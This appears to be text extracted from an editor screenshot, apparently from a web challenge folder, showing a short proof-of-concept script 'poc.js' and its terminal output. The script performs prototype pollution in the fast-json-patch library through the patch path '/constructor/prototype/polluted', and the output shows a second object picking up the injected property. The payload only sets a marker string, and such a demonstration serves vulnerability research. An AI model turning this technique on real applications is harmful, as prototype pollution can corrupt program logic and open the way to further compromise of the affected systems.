 src > JS test.js > ...
1 // poc.js
2 let fastjsonpatch = require("fast-json-patch");
3 function A() {}
4 let a = new A();
5 let b = new A();
6 console.log("Before : " + a.polluted);
7 console.log("Before : " + b.polluted);
8 const patch = [{op: "replace", path: "/constructor/prototype/polluted", value: "Yes! Its Polluted"}];
9 fastjsonpatch.applyPatch(a, patch);
10 console.log("After : " + a.polluted);
11 console.log("After : " + b.polluted);
问题 5 输出 调试控制台 终端 Co
[Running] node "f:\chrome\下载\web1\illusion\src\test.js"
Before : undefined
Before : undefined
After : Yes! Its Polluted
After : Yes! Its Polluted